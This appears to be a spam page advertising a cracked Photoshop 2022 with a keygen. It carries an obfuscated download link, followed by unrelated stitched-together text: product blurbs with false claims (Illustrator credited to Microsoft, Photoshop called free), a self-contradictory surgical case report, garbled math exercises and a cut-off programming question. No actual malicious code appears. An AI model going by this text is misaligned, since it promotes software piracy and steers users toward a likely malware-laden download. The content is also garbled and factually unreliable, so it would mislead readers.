## **Photoshop 2022 () (Product Key And Xforce Keygen) For PC (Final 2022)**

# **[Download](http://raisengine.com/anticholinergics?UGhvdG9zaG9wIDIwMjIgKCkUGh=&ZG93bmxvYWR8Z00xTlhSbk0zeDhNVFkxTmprNE1UVXdOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=existed.forma&marinas=posession&route=morath)**

#### **Photoshop 2022 () Download X64**

\* www.adobe.com/software/photoshop/ # Microsoft Illustrator Illustrator is a highly sophisticated vector-based image-editing program. It takes advantage of an array of shapes, paths, and transformations to create complex illustrations that can be scaled. It offers a gallery of editing features as well as undo and redo options. Illustrator is a bit daunting for beginners, so many tutorials are targeted at designers wanting to improve their own skills. It is used in the design of graphics programs for use on computers such as QuarkXpress and InDesign. Adobe promotes Illustrator as a professional tool for designers, and beginners can take advantage of the many tutorials and other resources available on the Internet. \* www.adobe.com/uk/products/illustrator.html # Fireworks Fireworks is the product made for designers who want to create complex designs that incorporate text, images, and graphics. It uses a drag-and-drop approach to create and manipulate layers of art. It lets you work in layers to create arrangements of objects, and you can use brushes and effects to alter them. Fireworks is the image-editing component of Adobe's Creative Suite programs. It uses layer-based editing that allows you to manipulate artwork with multiple ways of making selections and drawing strokes. A gallery of effects and tools are included as well as a range of personalization options. Fireworks is a creative and innovative tool that lets you work in a vector graphics environment. Unfortunately, it is quite complex for beginners, and many tutorials are targeted toward designers who are looking to improve their own work. If you're learning Fireworks, you'll probably spend a lot of time exploring its features and teaching yourself, so be prepared for hours of experimentation. \* www.adobe.com/uk/products/fireworks.html # GIMP Gimp is based on the foundations of the free open source program, GNU Image Manipulation Program. It provides a similar range of tools and features, though it has an interface that is designed for rapid editing. It supports a variety of input devices and formats and allows you to use layers to arrange images and objects. A finished image can be printed or saved on a computer or given to the printer for use in a magazine. Gimp is a beginner-friendly image-editing program and has a number of tutorials on the Internet that

#### **Photoshop 2022 () Free**

Why Should You Use Photoshop? It is available at home for free. If you are new to designing or just have a limited budget, you can quickly and efficiently make perfect images. Photoshop provides an excellent work environment. Many options and features help you to create the best images you can. Advantages of Photoshop You can enhance and modify your images. You can easily work with layers and move, change, resize or split them. You can share your images easily. It gives you many tools to crop your image, edit lighting and color balance, and more. There are many tutorials and videos that

you can watch on YouTube for further knowledge on Photoshop. Many advanced users can use Photoshop to make beautiful designs. You can edit special effects or create an animated GIF with it. You can create your own graphics and logos with Photoshop. Let's get started! 7 Powerful Features

of Photoshop 1. Editing Layers Add layers to your images. Edit them, combine and move them. Create new layers and clip them. You can also copy layers and paste them to your images. 2. Transform You can rotate, translate, scale or mirror your layers. It gives you numerous ways to change your images. You can scale images proportionally and create crops. 3. Content-Aware Fill You can fill in the contents of missing areas in your photos with the help of this feature. You can use the Healing Brush or the Content-Aware Patch tool to do the job. 4. Layer Masks It helps you to hide or show only certain areas on layers. You can control the exact region of the image that you want to edit. You can also add a black layer mask on transparent areas or make a white layer mask on a color. You can also group layers together to edit them all at once. 5. Smart Objects You can turn any selected area of the image into a smart object. It is an invisible layer that you can use in your projects. When you make changes to the smart object, it updates automatically to reflect your changes. You can use the mask to remove parts of the smart object and edit it further. It 388ed7b0c7

## **Photoshop 2022 () Crack Free Download**

Laparoscopic proximal gastrectomy with esophagojejunal anastomosis for gastric cancer with Rouxen-Y reconstruction: a case report. In the last decade, laparoscopic surgery has been increasingly used in the management of gastric cancer. We present the case of a 52-year-old male patient who underwent a laparoscopic proximal gastrectomy with an esophagojejunal anastomosis. We also describe the perioperative and short-term outcomes of this procedure. This is a case report of a 52-year-old male patient who underwent a laparoscopic proximal gastrectomy with esophagojejunal anastomosis. Preoperative staging revealed cT2N0M0 distal gastric cancer. The patient was placed in the left lateral decubitus position with arms placed above his head. Three 5-mm trocars were introduced into the abdominal cavity; two for the optics and one for the assistant. The stomach was approached through a retrocolic approach in the left side of the peritoneum. Dissection was performed around the stomach down to the lesser omentum. The short gastric vessels and right gastroepiploic vessels were dissected with the harmonic scalpel. The short gastric vessels were transected and divided; lymph nodes were removed from the splenic hilus. The esophagus and right gastroepiploic vessels were divided and separated from the stomach and the left gastroepiploic vessels. The jejunum was mobilized and divided, and the jejunum opening was closed with a running nonabsorbable suture. The jejunum was placed inside the jejunal pouch, and a circular-stapled anastomosis was performed. The stomach was placed through an umbilical incision; the omentum was fixed with an absorbable suture. The specimen was removed through a small incision in the left flank of the umbilicus. The specimen was extracted and sent for pathological analysis. The operation lasted 200 min. The patient was discharged from the hospital 8 days after the operation. Pathologic examination demonstrated a moderately differentiated tubular adenocarcinoma in the distal two thirds of the stomach measuring  $4 \times 3.5 \times 4$  cm. The patient underwent adjuvant chemotherapy. No complications related to the procedure or hospitalization were observed at follow-up. Laparoscopic gastrectomy with Roux

## **What's New in the Photoshop 2022 ()?**

 $*_$ s - 5 $*_$ d + 12. Suppose -1 = s $*_z$  - 7. What is the smallest common multiple of 5 and z? 10 Let b = 4 --22. What is the least common multiple of b and 24? 96 Suppose -2\*l + 2 + 14 = 0. What is the smallest common multiple of 8 and  $\frac{1}{2}$  24 Let  $z = 8 + -8$ . Suppose  $z = -5$ <sup>\*</sup>c  $-1 + 26$ . What is the smallest common multiple of 9 and c? 45 Calculate the common denominator of -21/8 and  $(-113)/(-28)*16/24$ . 168 Let w(n) =  $-4*N**3 + n**2 - n + 1$ . Let g be w(1). Calculate the lowest common multiple of g -  $(3 + -16) - 1$  and  $(-52)/(-3) - 4/6$ . 18 Let q be  $(-58)/(-4) + (-2)/(-4)$ . Suppose -g  $+ 6*q - q = 0$ . Suppose  $3*w = -q*c + 33$ ,  $-c - c + 2*w = -2$ . What is the least common multiple of c and 12? 12 Let a = -131 - -123. Let p(v) be the first derivative of  $v**4/4 + 5*v**3/3 - 3*v**2 - 1$ . What is the least common multiple of 10 and  $p(a)$ ? 180 Suppose  $q + 13 = 4*d$ ,  $-3*q = -d + 2 + 1$ . Calculate the least common multiple of d and 16. 16 Let  $i(l) = -2*|**2 - 26*| - 4$ . What is the smallest common multiple of 6 and  $i(-12)$ ? 60 Let  $o(r) = r^{*2} - 8^*r + 10$ . Let t be  $o(6)$ . Find the common denominator of -18/13 and 17/t - -2 - 0. 26 Let h(r) be the first derivative of -r\*\*4/4 +  $3*$ r\*\*3 +  $6*$ r\*\*2  $+ 4$ <sup>\*</sup>r - 4. Calculate the least common multiple of h(10) and 18. 72 Let  $z = -51 + 61$ . Calculate the lowest common multiple of 7

# **System Requirements:**

Windows XP, Windows Vista, Windows 7, Windows 8 or Windows 10 processor: 2.0 GHz video: 512 MB video card display: 1024 x 768 minimum resolution sound: (speakers) or USB or computer speakers Input device: Keyboard or mouse mouse: (wireless) receiver or Bluetooth compatible memory: 1 GB Hard Drive: 10 GBQ: How to get a random integer? I want to make a program that first askes for a number, then

Related links:

